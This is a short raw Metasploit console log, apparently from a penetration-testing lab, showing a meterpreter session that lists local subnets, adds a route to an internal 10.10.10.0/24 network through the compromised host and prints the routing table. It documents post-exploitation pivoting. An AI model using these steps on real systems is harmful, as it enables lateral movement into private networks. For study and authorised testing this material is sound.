 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.111.0/255.255.255.0
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 123.113.80.123
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >